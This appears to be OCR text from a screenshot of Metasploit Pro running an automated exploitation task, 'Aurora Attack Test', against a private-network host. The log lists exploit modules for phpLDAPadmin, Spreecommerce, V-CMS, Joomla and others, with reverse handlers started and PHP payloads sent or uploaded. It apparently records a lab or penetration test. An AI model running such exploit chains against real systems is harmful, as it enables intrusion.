 https://localhost:3790/workspaces/2/tasks/3
Google
HD
NIL NIL E-Learning خدمات الموظفين PRTG Network Monito...
metasploit
pro
Overview Analysis Sessions Campaigns Web Apps Modules Tags Reports Tasks 1
Home Aurora Attack Test Tasks Task 3
Collect...
Exploiting
[237/688] 10.10.1.6:8008 - phpLDAPadmin <= 1.2.1.1 (query_engine) Remote PHP Code Injection
34%
Started: 2013-10-22 12:31:16 +0200
Elapsed: 9 minutes
Stop
[*] [2013.10.22-13:40:25] [0233] Sending request to 10.10.1.6:443
[-] [2013.10.22-13:40:27] [0227] Exploit failed: Errno::ECONNRESET An existing connection was forcibly closed by the remote host.
[+] [2013.10.22-13:40:30] Workspace:Aurora Attack Test Progress:238/693 (34%) [234/688] 10.10.1.6:80 - Log1 CMS writeInfo() PHP Code Injection
[*] [2013.10.22-13:40:30] [0234] Started reverse handler on 0.0.0.0:1270
[*] [2013.10.22-13:40:30] [0234] 10.10.1.6:80 - Sending PHP payload (1801 bytes)
[-] [2013.10.22-13:40:31] [0233] Exploit failed [not-found]: The server did not respond to our request
[+] [2013.10.22-13:40:33] Workspace:Aurora Attack Test Progress:239/693 (34%) [235/688] 10.10.1.6:443 - Spreecommerce 0.60.1 Arbitrary Command Execution
[*] [2013.10.22-13:40:33] [0235] Started reverse double handler
[-] [2013.10.22-13:40:35] [0232] Exploit failed [not-found]: Could not obtain a Session ID
[+] [2013.10.22-13:40:36] Workspace:Aurora Attack Test Progress:240/693 (34%) [236/688] 10.10.1.6:80 - V-CMS PHP File Upload and Execute
[*] [2013.10.22-13:40:37] [0236] Started reverse handler on 0.0.0.0:1272
[*] [2013.10.22-13:40:37] [0236] 10.10.1.6:80 Uploading payload: YveRc.php
[+] [2013.10.22-13:40:37] Workspace:Aurora Attack Test Progress:241/693 (34%) [237/688] 10.10.1.6:8008 - phpLDAPadmin <= 1.2.1.1 (query_engine) Remote PHP Code Injection
[*] [2013.10.22-13:40:37] [0237] Started reverse handler on 0.0.0.0:1273
[-] [2013.10.22-13:40:38] [0237] Could not generate a valid session
[-] [2013.10.22-13:40:38] [0231] Unable to get the page parameter, please reconfigure URI
[+] [2013.10.22-13:40:40] Workspace:Aurora Attack Test Progress:242/693 (34%) [238/688] 10.10.1.6:80 - Joomla 1.5.12 TinyBrowser File Upload Code Execution